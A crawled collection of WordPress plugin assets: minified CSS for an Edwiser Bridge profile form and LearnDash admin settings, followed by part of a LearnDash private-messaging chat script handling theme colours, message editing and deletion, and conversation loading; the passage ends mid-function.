.mantine-Textarea-input[data-error=true]::placeholder{color:#dd1405}.wp-block-edwiser-bridge-profile .mantine-Textarea-input[data-error=true]:focus{color:#dd1405;outline:none!important}.wp-block-edwiser-bridge-profile .mantine-Textarea-error{color:#dd1405;font-size:12px;font-weight:600;line-height:16px}.wp-block-edwiser-bridge-profile .mantine-Skeleton-root{--mantine-scale:1;border-radius:4px;height:var(--skeleton-height,auto);position:relative;transform:translateZ(0);-webkit-transform:translateZ(0);width:var(--skeleton-width,100%)}.wp-block-edwiser-bridge-profile .mantine-Skeleton-root:where([data-animate]):after{animation:skeleton-fade 1.5s linear infinite}.wp-block-edwiser-bridge-profile .mantine-Skeleton-root:where([data-visible]){overflow:hidden}.wp-block-edwiser-bridge-profile .mantine-Skeleton-root:where([data-visible]):before{background-color:#fff!important;content:"";inset:0;position:absolute;z-index:10}.wp-block-edwiser-bridge-profile .mantine-Skeleton-root:where([data-visible]):after{background-color:#dee2e6!important;content:"";inset:0;position:absolute;z-index:11}@keyframes skeleton-fade{0%,to{opacity:.4}50%{opacity:1}}.wp-block-edwiser-bridge-profile .mantine-TextInput-root{position:relative}.wp-block-edwiser-bridge-profile .mantine-TextInput-section{align-items:center;color:#abbebe;display:flex;height:20px;justify-content:center;position:absolute;width:20px}.wp-block-edwiser-bridge-profile .mantine-TextInput-section[data-position=left]{left:16px;top:50%;transform:translateY(-50%)}.wp-block-edwiser-bridge-profile .mantine-TextInput-label{color:#283b3c;display:block;font-size:14px;font-weight:600;line-height:20px;margin-bottom:6px}.wp-block-edwiser-bridge-profile .mantine-TextInput-label .optional-label{color:#819596;font-size:12px;font-weight:400;line-height:16px}.wp-block-edwiser-bridge-profile .mantine-TextInput-input{background:#fff;border:1px solid #d6eaeb!important;border-radius:4px!important;box-shadow:none;color:#283b3c;font-size:14px;font-weight:400;height:36px;line-height:20px;padding-inline:12px;width:100%}.wp-block-edwiser-bridge-profile .mantine-TextInput-input::-moz-placeholder{color:#819596;font-size:14px;font-weight:400;line-height:20px}.wp-block-edwiser-bridge-profile .mantine-TextInput-input::placeholder{color:#819596;font-size:14px;font-weight:400;line-height:20px}.wp-block-edwiser-bridge-profile .mantine-TextInput-input:focus{outline:1px solid #008b91!important}.wp-block-edwiser-bridge-profile .mantine-TextInput-input[data-error=true]{border:1px solid #dd1405!important;color:#dd1405}.wp-block-edwiser-bridge-profile .mantine-TextInput-input[data-error=true]::-moz-placeholder{color:#dd1405}.wp-block-edwiser-bridge-profile .mantine-TextInput-input[data-error=true]::placeholder{color:#dd1405}.wp-block-edwiser-bridge-profile .mantine-TextInput-input[data-error=true]:focus{color:#dd1405;outline:none!important}.wp-block-edwiser-bridge-profile .mantine-TextInput-error{color:#dd1405;font-size:12px;font-weight:600;line-height:16px}.wp-block-edwiser-bridge-profile .mantine-Select-wrapper{position:relative}.wp-block-edwiser-bridge-profile .mantine-Select-label{color:#283b3c;display:block;font-size:14px;font-weight:600;line-height:20px;margin-bottom:6px}.wp-block-edwiser-bridge-profile .mantine-Select-label .optional-label{color:#819596;font-size:12px;font-weight:400;line-height:16px}.wp-block-edwiser-bridge-profile .mantine-Select-section{align-items:center;color:#abbebe;display:flex;height:20px;justify-content:center;position:absolute;width:20px}.wp-block-edwiser-bridge-profile .mantine-Select-section[data-position=left]{left:10px;top:50%;transform:translateY(-50%)}.wp-block-edwiser-bridge-profile .mantine-Select-section[data-position=right]{right:8px;top:50%;transform:translateY(-50%)}.wp-block-edwiser-bridge-profile .mantine-Select-input{background:#fff;border:1px solid #d6eaeb!important;border-radius:4px;box-shadow:none;color:#283b3c;cursor:pointer;font-size:14px;font-weight:400;height:36px;line-height:20px;padding-inline:12px;width:100%}.wp-block-edwiser-bridge-profile .mantine-Select-input:focus{outline:1px solid #008b91}.wp-block-edwiser-bridge-profile .mantine-Select-input[data-error=true]{border:1px solid #dd1405!important;color:#dd1405}.wp-block-edwiser-bridge-profile .mantine-Select-input[data-error=true]::-moz-placeholder{color:#dd1405}.wp-block-edwiser-bridge-profile .mantine-Select-input[data-error=true]::placeholder{color:#dd1405}.wp-block-edwiser-bridge-profile .mantine-Select-input[data-error=true]:focus{color:#dd1405;outline:none}.wp-block-edwiser-bridge-profile .mantine-Select-error{color:#dd1405;font-size:12px;font-weight:600;line-height:16px}.wp-block-edwiser-bridge-profile .mantine-Select-input::-moz-placeholder{color:#819596;font-size:.875rem;font-weight:400}.wp-block-edwiser-bridge-profile .mantine-Select-input::placeholder{color:#819596;font-size:.875rem;font-weight:400}.wp-block-edwiser-bridge-profile .mantine-Select-dropdown{--mantine-scale:1;background:#fff;border:1px solid #d9e7e8;border-radius:.25rem;margin:0!important;padding:.25rem;position:absolute}.wp-block-edwiser-bridge-profile .mantine-ScrollArea-root{--scrollarea-scrollbar-size:calc(0.75rem*var(--mantine-scale));overflow:hidden;position:relative}.wp-block-edwiser-bridge-profile .mantine-ScrollArea-viewport{overscroll-behavior:none;padding-inline-end:.25rem;padding-inline-start:unset;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;height:100%;width:100%}.wp-block-edwiser-bridge-profile .mantine-Select-option{align-items:center;background-color:transparent;border-radius:.25rem;color:#385b5c;cursor:pointer;display:flex;font-size:.875rem;font-weight:400;gap:8px;justify-content:space-between;padding:.375rem .625rem;word-break:break-word}.wp-block-edwiser-bridge-profile .mantine-Select-option[aria-selected=true]{color:#162324;font-weight:600}.wp-block-edwiser-bridge-profile .mantine-Select-option[aria-selected=true] svg{height:.8em;min-width:.8em;opacity:.4;width:.8em}.wp-block-edwiser-bridge-profile .mantine-Select-option:hover{background-color:#ecf3f3}.wp-block-edwiser-bridge-profile .mantine-ScrollArea-scrollbar{background-color:transparent;box-sizing:border-box;display:flex;flex-direction:row;padding:.05rem;touch-action:none;transition:background-color .15s ease,opacity .15s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-edwiser-bridge-profile .mantine-ScrollArea-scrollbar:where([data-orientation=horizontal]){bottom:0;flex-direction:column;height:.25rem;inset-inline-end:0;inset-inline-start:0}.wp-block-edwiser-bridge-profile .mantine-ScrollArea-scrollbar:where([data-orientation=vertical]){bottom:0;inset-inline-end:0;top:0;width:.25rem}.wp-block-edwiser-bridge-profile .mantine-ScrollArea-scrollbar:where([data-hidden],[data-state=hidden]){display:none}.wp-block-edwiser-bridge-profile .mantine-ScrollArea-thumb{background-color:rgba(0,0,0,.4);border-radius:.25rem;flex:1;opacity:var(--thumb-opacity);overflow:hidden;position:relative;transition:background-color .15s ease}.wp-block-edwiser-bridge-profile .mantine-Checkbox-body{display:flex}.wp-block-edwiser-bridge-profile .mantine-Checkbox-inner{height:1.25rem;order:1;position:relative;width:1.25rem}.wp-block-edwiser-bridge-profile .mantine-Checkbox-labelWrapper{-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer;display:inline-flex;flex-direction:column;order:2}.wp-block-edwiser-bridge-profile .mantine-Checkbox-label{color:#283b3c;font-size:.875rem;font-weight:600;line-height:1.25rem;margin-bottom:0!important;padding-inline-start:.75rem}.wp-block-edwiser-bridge-profile .mantine-Checkbox-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff!important;border:1px solid #d6eaeb!important;border:.0625rem solid transparent;border-radius:.25rem;cursor:pointer;display:block;height:1.25rem;margin:0;padding:0;transition:border-color .1s ease,background-color .1s ease;width:1.25rem;-webkit-tap-highlight-color:rgba(0,0,0,0)}.wp-block-edwiser-bridge-profile .mantine-Checkbox-input:focus{outline:none}.wp-block-edwiser-bridge-profile .mantine-Checkbox-error{color:#dd1405;font-size:12px;font-weight:600;line-height:16px;padding-left:12px}.wp-block-edwiser-bridge-profile .mantine-Checkbox-input:checked{background-color:#008b91!important;border-color:#008b91!important}.wp-block-edwiser-bridge-profile .mantine-Checkbox-input:checked+.mantine-Checkbox-icon{opacity:1;transform:none}.wp-block-edwiser-bridge-profile .mantine-Checkbox-icon{color:#fff;inset:0;margin:auto!important;margin:auto;opacity:0;pointer-events:none;position:absolute;transform:translateY(.3125rem) scale(.5);transition:transform .1s ease,opacity .1s ease;width:60%}.wp-block-edwiser-bridge-profile .eb-user-account__profile{margin:0 auto!important;max-width:1190px!important;position:relative;width:100%}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__title{color:#283b3c;font-size:32px;font-weight:700;line-height:42px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__content{display:flex;flex-direction:column;gap:40px;margin-top:48px;padding-bottom:32px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__section{display:flex;flex-direction:column;gap:40px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__section .eb-profile__row{display:grid;gap:32px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__section .eb-profile__row .eb-profile__row-field{display:flex;flex-direction:column;gap:8px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__section .eb-profile__row .eb-profile__row-field .eb-profile__row-field-description{color:#abbebe;font-size:14px;font-weight:400;line-height:20px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__password-section{display:flex;flex-direction:column;gap:12px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__password-section--visible{background:#fff7f4;border-radius:8px;padding:16px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__password-section .eb-profile__password-header{align-items:center;display:flex;gap:16px;justify-content:space-between}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__password-section .eb-profile__password-header .eb-profile__password-close{align-items:center;background:transparent;border:0;box-shadow:none;color:#283b3c;cursor:pointer;display:flex;height:18px;justify-content:center;margin:0;padding:0;transition:color .3s ease;width:18px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__password-section .eb-profile__password-header .eb-profile__password-close svg{height:18px;width:18px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__password-section .eb-profile__password-header .eb-profile__password-close:hover{color:#f75d25}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__password-section .eb-profile__password-title{color:#283b3c;font-size:16px;font-weight:600;line-height:24px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__password-section .eb-profile__password-fields{display:flex;flex-direction:column;gap:24px;margin-top:28px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__password-section .eb-profile__password-row{display:grid;gap:32px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__password-section .eb-profile__password-actions{display:flex;flex-direction:row;gap:16px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__password-section .eb-profile__password-actions .eb-profile__btn,.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__password-section .eb-profile__password-toggle .eb-profile__btn{font-size:12px;line-height:16px;padding:8px 12px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__additional-fields{display:flex;flex-direction:column;gap:40px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__additional-fields .eb-profile__additional-fields-title{color:#283b3c;font-size:16px;font-weight:700;line-height:24px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__additional-fields .eb-profile__row{display:grid;gap:32px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__footer{background:#fff;border-top:1px solid #e5e5e5;padding-top:32px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__footer .eb-profile__footer-content{align-items:flex-end;display:flex;flex-direction:column;gap:1em;justify-content:space-between;position:relative}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__footer .eb-profile__footer-content .eb-profile__footer-note{color:#819596;font-size:14px;font-weight:400;line-height:20px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__footer .eb-profile__message{align-items:flex-start;border-radius:8px;color:#283b3c;display:flex;font-size:14px;font-weight:500;gap:8px;justify-content:space-between;left:50%;line-height:20px;max-width:400px;padding:12px 16px;position:absolute;top:-100px;transform:translate(-50%);width:100%;z-index:10}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__footer .eb-profile__message--success{background-color:#e6f8e9;border:1px solid #00b61d}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__footer .eb-profile__message--error{background-color:#fdedeb;border:1px solid #dd1405}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__footer .eb-profile__message--animated{animation:slideUpFadeIn .3s ease-out forwards}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__footer .eb-profile__message .eb-profile__message-text{flex:1}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__footer .eb-profile__message .eb-profile__message-close{align-items:center;background:none;border:none;box-shadow:none;color:#819596;cursor:pointer;display:flex;flex-shrink:0;height:20px;justify-content:center;padding:0;transition:color .2s ease;width:20px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__footer .eb-profile__message .eb-profile__message-close:hover{color:#283b3c}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__footer .eb-profile__message .eb-profile__message-close svg{height:16px;width:16px}@keyframes slideUpFadeIn{0%{opacity:0;transform:translate(-50%,20px)}to{opacity:1;transform:translate(-50%)}}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__btn{align-items:center;border:1px solid #f75d25;border-radius:4px;box-shadow:none;cursor:pointer;display:flex;font-size:14px;font-weight:600;gap:6px;justify-content:center;line-height:20px;padding:8px 16px;transition:background .3s ease;width:-moz-max-content;width:max-content}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__btn svg{height:16px;width:16px}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__btn:disabled{cursor:not-allowed;opacity:.5}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__btn--primary{background:#f75d25;color:#fff}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__btn--primary:hover{background:rgba(247,94,38,.8);color:#fff}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__btn--secondary{background:#fff;color:#f75d25}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__btn--secondary:hover{background:#f75d25;color:#fff}@media(min-width:768px){.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__additional-fields .eb-profile__row,.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__password-section .eb-profile__password-row,.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__section .eb-profile__row{grid-template-columns:repeat(2,1fr)}.wp-block-edwiser-bridge-profile .eb-user-account__profile .eb-profile__footer .eb-profile__footer-content{align-items:center;flex-direction:row}}


--- FILE ---
content_type: text/css
request_url: https://alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/sfwd_module.min.css?ver=4.14.0
body_size: 1277
content:
.form-table.sfwd{clear:none}.form-table.sfwd td{font-size:12px;line-height:20px;padding:16px 0 10px;vertical-align:top}.form-table.sfwd th{padding:10px 0 12px 9px;width:200px}.sfwd_help_text_link{align-items:center;display:flex;flex-direction:row-reverse;float:left;justify-content:space-between;max-width:300px;text-align:left;width:100%}.sfwd_help_text_link img{float:left;height:30px;width:30px}.sfwd_label{color:#5f5f5f;flex:1;float:right;font-weight:700;line-height:19px;margin:0;width:60%}.sfwd_help_text_div{margin:10px 0;text-align:left;width:100%}.sfwd_help_text{clear:left;color:#797979;float:left;font-size:12px;font-style:italic;font-weight:lighter;line-height:15px;margin-right:30px}.sfwd_head_tagline{color:#5f5f5f;font-size:13px}.sfwd_head_nav{border-bottom:1px solid #ccc;float:left;font-family:HelveticaNeue-Light,Helvetica Neue Light,Helvetica Neue,sans-serif;font-size:18px;margin:0 0 16px;width:100%}.sfwd_head_nav_tab{border:1px solid #ccc;border-bottom:0 solid #fff;border-radius:4px 4px 0 0;color:#000;float:left;margin:0 0 0 15px;opacity:.5;padding:10px 15px;text-decoration:none;text-shadow:#fff 0 1px 0}.sfwd_head_nav_tab.sfwd_head_nav_active{border-width:1px;margin-bottom:-1px;opacity:1}.sfwd_head_nav_tab:first-child{margin-left:0}.sfwd_head_nav_tab:hover{opacity:1}.sfwd_header{clear:left;float:left}.sfwd_advert{border:1px solid #ddd;height:200px;margin-bottom:20px;padding:10px;width:423px}.sfwd_adverts{float:right}.sfwd_content{clear:left;min-width:760px}.sfwd_options_wrapper .hndle{font-family:Georgia,Times New Roman,Bitstream Charter,Times,serif;font-size:15px;font-weight:400;line-height:1;margin:0;padding:7px 10px}#sfp_feature_manager_metabox.postbox{float:left}.sfwd_advert p{margin:25px 0}#titlediv,#widget-list .widget-top,.postbox,.sfwd_options_wrapper .postarea,.stuffbox,.widget{border-color:#dfdfdf;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:inset 0 1px 0 #fff;-webkit-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff}.sfwd_advert h3{margin-top:6px;padding:0}.sfwd_metabox_text p{margin:0;width:101%}.sfwd_sidebar{margin-left:10px;width:457px}.sfwd_metabox_text{margin-bottom:0}.sfwd_metabox_wrapper{padding:0}.sfwd_metabox_text :last-child{margin:0}.sfwd_metabox_feature{margin-top:20px}.sfwd_option_label{color:#5f5f5f!important;float:left;margin:5px;max-width:300px;min-width:210px;text-align:right;vertical-align:top;width:38%}.sfwd_metabox_text h2{font-size:14px;font-weight:700;line-height:29px;padding:0}#sfwd-about .sfwd_metabox_text #mc-embedded-subscribe-form h2{font-size:13px}.sfwd input[readonly]{background-color:#eee;margin:5px 0!important}.sfwd_settings_left{float:left;margin:0;padding:0;width:100%}.sfwd_right_sidebar{float:right}.sfwd_options{margin:18px 0 10px;width:100%}.sfwd_input{clear:left;padding:5px;width:100%}.sfwd_option_input{float:left;margin:5px;max-width:900px;min-width:320px;width:58%}#side-sortables .sfwd_option_input{max-width:220px;min-width:220px}.sfwd_no_label .sfwd_option_input,.sfwd_top_label .sfwd_option_input{width:100%}.sfwd_settings_left .postbox{float:left;width:100%}.sfwd_option_setting_label{float:left;max-width:175px;min-height:35px;min-width:125px;width:25%}.sfwd_settings_left .postbox .inside{margin:0;padding:0}#sfwd_opengraph_settings{width:100%}.sfwd_no_label{float:left;margin:0 23px 20px 13px;width:92%}.sfwd_top_label{margin:0 10px;width:96%}.sfwd_hidden_type{height:0;margin:0;padding:0}.sfwd_module.error.below-h2{margin:0 477px 15px 0!important;padding:5px 0}.sfwd_input input[type=checkbox],.sfwd_input input[type=radio]{vertical-align:text-bottom}#sfp{width:100%}.sfwd_input.sfwd_top_label .sfwd_option_input{margin:0 0 10px}.sfwd_error_notice{color:#5f5f5f;font-size:15px;font-style:italic}#sfwd-courses_course_price_billing_cycle select{height:35px;margin-top:-4px}#sfwd-courses_course_price_billing_cycle input{width:40px}.sfwd_help_text ul{margin:15px 0 0 20px}.sfwd_help_text ul li{line-height:20px;margin:0}.sfwd_sidebar #side-sortables{width:98%}.sfwd_header_tabs li{display:inline;margin:0;padding:0}.sfwd_header_nav,.sfwd_header_tabs{margin:0}.sfwd_header_tabs li a.sfwd_header_tab.active{background-color:#fff;background-color:#ffffffbf}.sfwd_header_tabs li a.sfwd_header_tab{border:1px solid #ccc;border-left:none;color:#464646;font-size:15px;margin:0;padding:6px 6px 1px;text-decoration:none}.sfwd_header_tabs li:first-child a.sfwd_header_tab{border-left:1px solid #ccc}.sfwd_tab{background-color:#fff;background-color:#ffffff80;border:1px solid #ccc}.wrap>h2{padding-bottom:14px}#learndash_group_users_search{display:none}table.learndash-group-users-select{width:100%}table.learndash-group-users-select td.td_learndash_group_users_search{width:45%}table.learndash-group-users-select td.td_learndash_group_users_search select{height:150px;min-width:100%}body.post-type-sfwd-assignment .ld-global-header .global-new-entity-button,body.post-type-sfwd-essays .ld-global-header .global-new-entity-button,body.post-type-sfwd-transactions .ld-global-header .global-new-entity-button{display:none}table#learndash-data-reports,table#learndash-data-upgrades{border:0}.learndash-data-reports-status,.learndash-data-upgrades-status{width:100%}.learndash-data-reports-status .progress-meter,.learndash-data-upgrades-status .progress-meter{border:1px solid #000;height:20px;width:100%}.learndash-data-reports-status .progress-meter .progress-meter-image,.learndash-data-upgrades-status .progress-meter .progress-meter-image{background-color:green;float:left;height:16px;margin:2px 0;width:0}.sfwd_input .sfwd_option_div select[multiple]{min-height:100px;width:100%}table.learndash-support-settings tbody th{padding:5px 0 5px 15px;text-align:left;vertical-align:top}.learndash-settings-page-wrap div.sfwd_options{padding-bottom:30px}.learndash_shortcodes_section .learndash_required_field{color:red}.sfwd_input.learndash-settings-field-error{background-color:#ffdfe0;border-bottom:1px solid #c89797;border-top:1px solid #c89797}.sfwd_input p.ld-clear{clear:left;height:0;padding:0}.edit-post-header__settings .components-popover__content a:hover{color:#007cba}

--- FILE ---
content_type: application/x-javascript
request_url: https://alfasaac.com/wp-content/plugins/ea-messaging/public/js/chat.js?ver=4.5.7
body_size: 6260
content:
jQuery(document).ready(function($) {
  const menu_button = document.getElementById('imm-chat-menu__button');
  const chat_content = document.getElementById('ldpm-chat-content');
  const chat_element = document.getElementById('ldpm-chat-container');
  const chat_sidebar = document.getElementById('ldpm-chat-sidebar');
  const chat_settings = document.getElementById('ldpm-chat-settings');

  // Functions
  function set_color_mode() {
		let colorMode = learndash_private_message_frontend.mode;
    chat_element.classList.add(colorMode  === '0' ? 'imm-dark-mode' : 'imm-theme-classic');

		//lets access the styles
		let r = document.querySelector('#ldpm-chat-container');
		let rs = getComputedStyle(r);

		if(colorMode === '0') {
			//darkmode
			let bgColor = learndash_private_message_frontend.background_color;
			if(bgColor && bgColor[0] == "#") {
				//get Hex colors
				let paperColor = lightenDarkenColor(bgColor,20);
				let bgMsgColor = lightenDarkenColor(paperColor,10);

				//transformthem to rgb
				bgColor = hexToRGB(bgColor);
				paperColor = hexToRGB(paperColor);
				bgMsgColor = hexToRGB(bgMsgColor);

				r.style.setProperty('--imm-container-color', bgColor);
				r.style.setProperty('--imm-bg-message-2-color', bgColor);
				r.style.setProperty('--imm-paper-color', paperColor);
				r.style.setProperty('--imm-bg-message-box-color', bgMsgColor);

			}

			let highlightColor = learndash_private_message_frontend.highlight_color;
			if(highlightColor && highlightColor[0] == "#") {
				//transformthem to rgb
				highlightColor = hexToRGB(highlightColor);
				r.style.setProperty('--imm-button-send-color', highlightColor);
				r.style.setProperty('--imm-notification-color', highlightColor);
			}
		}	else if(colorMode === '1')	{
			//light mode
			let highlightColor = learndash_private_message_frontend.highlight_color;
			if(highlightColor && highlightColor[0] == "#")	{
				//transformthem to rgb
				highlightColor = hexToRGB(highlightColor);
				r.style.setProperty('--imm-notification-color', highlightColor);
				r.style.setProperty('--imm-text-active-color', highlightColor);
			}


			let msgColor = learndash_private_message_frontend.msg_color;
			if(msgColor && msgColor[0] == "#")	{
				//transformthem to rgb
				msgColor = hexToRGB(msgColor);
				r.style.setProperty('--imm-bg-message-1-color', msgColor);
			}
		}

  }

	function hexToRGB(color) {
		//it has # in it
		color = color.slice(1);

		var colHexPairs = color.match(/.{1,2}/g);
		//from hexadecimal to decimal
		var colRGB = parseInt(colHexPairs[0], 16)+','+parseInt(colHexPairs[1], 16)+','+parseInt(colHexPairs[2], 16);

		return colRGB;
	}

	/**
	 *  Function to lighten or darken a hex color
	 * @param {string} col color hexadecimal code. Example #f5f5f5
	 * @param {int} amt Amount. Positive values lighten and negative values darkens the colors
	 * @returns
	 */
	function lightenDarkenColor (col, amt) {

		//it has # in it
		col = col.slice(1);
    var num = parseInt(col,16);

    var r = (num >> 16) + amt;
    if (r > 255) {
			r = 255;
		}
    else if (r < 0) {
			r = 0;
		}

    var b = ((num >> 8) & 0x00FF) + amt;

    if (b > 255) {
			b = 255;
		}
    else if (b < 0) {
			b = 0;
		}

    var g = (num & 0x0000FF) + amt;

    if (g > 255) {
			g = 255;
		}
    else if (g < 0){
			g = 0;
		}

    return ("#") + (g | (b << 8) | (r << 16)).toString(16);

}

  function toggleSidebar() {
    if (chat_sidebar.classList.contains('imm-chat-aside--is-hidden')) {
      chat_sidebar.classList.remove('imm-chat-aside--is-hidden');
    } else {
      chat_sidebar.classList.add('imm-chat-aside--is-hidden');
    }
  }

  function toggleSettings() {
    if (chat_settings.classList.contains('imm-chat-settings--is-hidden')) {
      chat_settings.classList.remove('imm-chat-settings--is-hidden');
    } else {
      chat_settings.classList.add('imm-chat-settings--is-hidden');
    }
  }

  function toggleBackdrop() {
    if (chat_content.classList.contains('imm-chat-content__backdrop')) {
      chat_content.classList.remove('imm-chat-content__backdrop');
    } else {
      chat_content.classList.add('imm-chat-content__backdrop');
    }
  }

  async function delete_private_message(id) {
    const form_data = new FormData();
    form_data.append('action', 'delete_private_message');
    form_data.append('nonce', learndash_private_message_frontend.nonce);
    if (!isNaN(id)) {
      form_data.append('message_id', id);
    }

    const response = await fetch(learndash_private_message_frontend.ajaxurl, {
      method: 'POST',
      credentials: 'same-origin',
      body: form_data,
    });
    const json = await response.json();
    return json;
  }

  function add_delete_private_message_events() {
    const buttons = document.querySelectorAll(
      '.imm-chat__message .imm-chat__message__delete__button'
    );

    buttons.forEach((button) => {
      button.addEventListener('click', async (event) => {
        const current = event.target;

        const message_id = 'id' in current.dataset ? current.dataset.id : null;
        await delete_private_message(message_id);
        await load_active_conversation();
      });
    });
  }

  /**
   * Function to call the message edit ajax request.
   *
   * @param {Number} message_id Message ID
   *
   * @returns Json
   */
  async function ldpm_edit_message( message, file ) {

    const message_id =  $('#ldpm-message-to-send').attr( 'message-id' );;

    if ( isNaN( message_id ) ) {
      alert( learndash_private_message_frontend.local_strings.message_id_missing );
      return;
    }

    const form_data = new FormData();
    form_data.append( 'message_id', message_id );
    form_data.append( 'action', 'edit_message' );
    form_data.append( 'nonce', learndash_private_message_frontend.nonce );

    if ( message ) {
      form_data.append('message', message );
    }

    let is_file_updated = 0;

    if ( file !== undefined ) {
      form_data.append('file', file);
      is_file_updated = 1;
    }

    form_data.append( 'is_file_updated', is_file_updated );

    const response = await fetch(learndash_private_message_frontend.ajaxurl, {
      method: 'POST',
      credentials: 'same-origin',
      body: form_data,
    });

    const json = await response.json();

    if (json.success) {
      $('#ldpm-message-to-send').val('');
      $('#ldpm-file-to-send').val('');

      $('#ldpm-message-to-send').removeAttr( 'action');
      $('#ldpm-message-to-send').removeAttr( 'message-id' );

      $('#ldpm-chat-attached-file-indicator').css('display', '');

      await load_active_conversation();
    }

  }

  /**
   * Function to registered the edit action events.
   */
  function ldpm_edit_message_events() {

    const buttons = document.querySelectorAll(
      '.imm-chat__message .imm-chat__message__edit__button'
    );

    buttons.forEach((button) => {
      button.addEventListener('click', async (event) => {
        const current    = event.target;
        const message_id = 'id' in current.dataset ? current.dataset.id : null;
        const messages   = $(current).parents( '.imm-chat__message' ).find( '.imm-chat__message_text' ).text();
        const file       = $(current).parents( '.imm-chat__message' ).find( '.imm-chat__message__attachment' );

        $(current).text( learndash_private_message_frontend.local_strings.editing );

        if ( file.length > 0 ) {
          $( '#ldpm-chat-add-file' ).addClass( 'imm-text-yellow-400' );
          $( '#ldpm-chat-attached-file-indicator' ).css( 'display', 'flex' );
        }

        const messageTextarea = $( '#ldpm-message-to-send' );
        messageTextarea.val( messages );
        messageTextarea.attr( 'action' , 'edit' );
        messageTextarea.attr( 'message-id' , message_id );

      });
    });
  }

  function sort_conversations_by_notifications(html) {
    let unread_conversations = [];
    const conversations_element = document.querySelector('#conversations');
    const temp_conversations = document.createElement('div');
    temp_conversations.id = 'unread_converations';
    temp_conversations.innerHTML = html;

    const conversations_with_notifications = temp_conversations.querySelectorAll(
      '.imm-group__item .imm-group__item__notifications'
    );
    conversations_with_notifications.forEach(function(element) {
      unread_conversations.push(element.closest('.imm-group__item'));
    });
    temp_conversations.remove();

    if (unread_conversations.length === 0) {
      return;
    }

    let unread_html =
      '<div class="imm-group"><div class="imm-group__title">Unread Messages</div><div class="imm-chat-paper imm-group__items">';
    for (let i = 0; i < unread_conversations.length; i++) {
      const current = unread_conversations[i];
      unread_html += current.outerHTML;
    }
    unread_html += '</div></div>';
    conversations_element.innerHTML = unread_html + conversations_element.innerHTML;
  }

  async function load_conversations() {
    const conversations_element = $('#conversations');

    const active_opponent = $('.ldpm-conversation-link.active');

    const form_data = new FormData();
    form_data.append('action', 'load_conversations');
    form_data.append('nonce', learndash_private_message_frontend.nonce);
    form_data.append('course_id', conversations_element.data('course-id'));

    if (active_opponent.length !== 0) {
      form_data.append('chat_type', active_opponent.data('type'));
      form_data.append('chat_entity_id', active_opponent.data('id'));
    }
    const response = await fetch(learndash_private_message_frontend.ajaxurl, {
      method: 'POST',
      credentials: 'same-origin',
      body: form_data,
    });
    const json = await response.json();

    if (json.success) {
      conversations_element.html(json.data);
      sort_conversations_by_notifications(json.data);

      if (active_opponent.length !== 0) {
        let active_conversation = null;
        if (active_opponent.data('limit-to-user-id')) {
          active_conversation = $(
            '.ldpm-conversation-link[data-type="' +
            active_opponent.data('type') +
            '"][data-id="' +
            active_opponent.data('id') +
            '"][data-limit-to-user-id="' +
            active_opponent.data('limit-to-user-id') +
            '"]'
          );
        } else {
          active_conversation = $(
            '.ldpm-conversation-link[data-type="' +
            active_opponent.data('type') +
            '"][data-id="' +
            active_opponent.data('id') +
            '"]'
          );
        }

        active_conversation.addClass('active');
      } else {
        const course_id = conversations_element.data('course-id');

        const query_string = window.location.search;
        const url_params = new URLSearchParams(query_string);

        if (course_id) {
          const available_conversation = document.querySelector(
            '#conversations .ldpm-conversation-link[data-id="' + course_id + '"]'
          );

          if (available_conversation) {
            available_conversation.classList.add('active');
            load_conversation_title(available_conversation);
            await load_active_conversation();
          }
        } else if (
          url_params.has('conversation_id') &&
